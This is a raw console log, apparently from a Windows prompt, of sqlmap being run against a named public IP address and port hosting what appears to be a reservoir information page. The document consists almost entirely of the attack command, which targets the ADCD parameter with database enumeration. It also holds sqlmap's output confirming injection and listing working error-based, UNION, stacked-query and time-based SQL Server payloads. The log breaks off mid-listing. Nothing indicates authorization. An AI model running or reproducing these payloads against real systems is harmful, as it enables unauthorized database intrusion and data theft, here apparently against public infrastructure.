 C:\Python27>Python  sqlmap/sqlmap.py -u "120.35.21.185:3505/MapInfoShow/InfoMain
.aspx?menuUrl=InfoMenuReservoir.aspx&ADCD=rs046"  -p ADCD  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:49:31
[21:49:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:49:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ADCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=-9766' OR 2832=CONVERT(INT,(SEL
ECT CHAR(113)+CHAR(99)+CHAR(120)+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (2832=28
32) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(108)+CHAR(97)+CHAR(121)+CHA
R(113))) AND 'vFUv'='vFUv
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=rs046' UNION ALL SELECT CHAR(11
3)+CHAR(99)+CHAR(120)+CHAR(103)+CHAR(113)+CHAR(105)+CHAR(97)+CHAR(121)+CHAR(100)
+CHAR(99)+CHAR(113)+CHAR(102)+CHAR(82)+CHAR(74)+CHAR(84)+CHAR(113)+CHAR(108)+CHA
R(97)+CHAR(121)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=rs046'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind